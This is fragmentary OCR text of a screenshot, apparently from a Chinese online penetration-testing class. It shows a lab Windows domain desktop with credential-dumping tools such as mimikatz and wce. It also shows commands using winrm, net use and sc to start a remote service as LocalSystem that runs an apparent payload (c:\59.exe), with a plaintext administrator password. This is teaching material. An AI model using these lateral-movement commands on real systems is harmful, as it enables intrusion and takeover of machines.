 kvm:1 (root)
File Edit View VM Tabs Help
腾讯课堂
WEB.de1ay.com
DC.de1ay.com
回收站
mimikatz.exe
telnet.exe
m.exe
arp-scan.exe
n.exe
wce.exe
startWebL...
badcode.exe
nbtscan-1...
wce_
badcode11...
ScanPort.exe
wce_
wmiexec.vbs
Temp
组织
管理员: 命令提示符
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.10.10.1
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::34b4:1f92:9a5f:22db%11
管理员: 命令提示符
C:\Users\Adminis
Executing (Win32
Method execution
Out Parameters:
instance of __PA
{
ProcessI
ReturnVa
};
C:\Users\Adminis
管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop>winrm invoke StartService wmicimv2/Win32_Service?Name=test -r:http://10.10.10.201:5985 -u:administrator -p:1qaz@WSX3e
StartService_OUTPUT
ReturnValue = 7
C:\Users\Administrator\Desktop>
C:\Users\Administrator\Desktop>
C:\Users\Administrator\Desktop>net use
会记录新的网络连接。
状态 本地 远程 网络
-------------------------------------------------------------------------------
OK \\10.10.10.201\IPC$ Microsoft Windows Network
命令成功完成。
C:\Users\Administrator\Desktop>sc \\10.10.10.201 qc test
[SC] QueryServiceConfig 成功
SERVICE_NAME: test
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 0 IGNORE
BINARY_PATH_NAME : cmd.exe /k c:\59.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : test
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
C:\Users\Administrator\Desktop>
C:\Users\Administrator\Desktop>
C:\Users\Administrator\Desktop>_
讨论区 成员(18)
"杨达"送给"mingy"一朵
老师 mingy
at
发送
资源监控
开始
CH
21:11
2020/11/4
This VM's version of VMware Tools is out of date.